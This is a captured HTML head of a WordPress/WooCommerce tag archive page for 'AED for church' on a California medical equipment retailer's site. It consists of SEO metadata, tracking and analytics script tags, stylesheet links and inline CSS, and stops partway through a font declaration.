

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.calmedequipment.com/tag/aed-for-church/
body_size: 62125
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.calmedequipment.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>

            <script async src='https://obseu.bmccfortress.com/i/24b93e753af9a23ac7f1c89686264015.js' class='ct_clicktrue'></script>
            <script async src='https://www.clickcease.com/monitor/stat.js'>
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>AED for church Archives - California Medical Equipment</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.calmedequipment.com/tag/aed-for-church/" />
<link rel="next" href="https://www.calmedequipment.com/tag/aed-for-church/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AED for church Archives - California Medical Equipment" />
<meta property="og:url" content="https://www.calmedequipment.com/tag/aed-for-church/" />
<meta property="og:site_name" content="https://calmedequipment.com/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="AED for church Archives - California Medical Equipment" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="62" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.calmedequipment.com/#organization","name":"California Medical Equipment","url":"https://calmedequipment.com","logo":{"@type":"ImageObject","@id":"https://www.calmedequipment.com/#logo","url":"http://calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png","contentUrl":"http://calmedequipment.com/wp-content/uploads/2023/02/calmed-logo-sm.png","caption":"https://calmedequipment.com/","inLanguage":"en-US","width":"165","height":"70"}},{"@type":"WebSite","@id":"https://www.calmedequipment.com/#website","url":"https://www.calmedequipment.com","name":"https://calmedequipment.com/","publisher":{"@id":"https://www.calmedequipment.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.calmedequipment.com/tag/aed-for-church/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://calmedequipment.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.calmedequipment.com/tag/aed-for-church/","name":"AED for church"}}]},{"@type":"CollectionPage","@id":"https://www.calmedequipment.com/tag/aed-for-church/#webpage","url":"https://www.calmedequipment.com/tag/aed-for-church/","name":"AED for church Archives - California Medical Equipment","isPartOf":{"@id":"https://www.calmedequipment.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.calmedequipment.com/tag/aed-for-church/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//js.braintreegateway.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="California Medical Equipment &raquo; Feed" href="https://www.calmedequipment.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="California Medical Equipment &raquo; Comments Feed" href="https://www.calmedequipment.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="California Medical Equipment &raquo; AED for church Tag Feed" href="https://www.calmedequipment.com/tag/aed-for-church/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='formidable-css' href='https://www.calmedequipment.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1132217' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.calmedequipment.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.calmedequipment.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.calmedequipment.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='ditty-displays-css' href='https://www.calmedequipment.com/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplays.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://www.calmedequipment.com/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://www.calmedequipment.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_10-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.10' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-external-checkout-v5_15_10-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-external-checkout.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-apple-pay-v5_15_10-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-apple-pay.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-braintree-apply-pay-css' href='https://www.calmedequipment.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/assets/css/frontend/wc-apply-pay.min.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.26.0' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
/*# sourceURL=yith_wapo_front-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.calmedequipment.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.calmedequipment.com/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.9.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.calmedequipment.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.calmedequipment.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
